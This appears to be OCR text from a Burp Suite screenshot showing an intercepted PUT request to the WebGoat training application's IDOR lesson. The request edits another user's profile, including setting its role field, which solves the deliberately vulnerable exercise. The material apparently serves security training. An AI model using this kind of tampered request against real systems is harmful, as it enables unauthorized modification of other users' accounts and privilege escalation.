 Request to http://172.16.12.129:8080
Forward Drop Intercept is on Action ment this item
Raw Params Headers Hex
PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
Host: 172.16.12.129:8080
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=091EC67D960317B553BDA962F29D4AC9
Connection: close
{"role" : 1,"color" : "red","size" : "small","name" : "Buffalo Bill","userId" : "2342388"}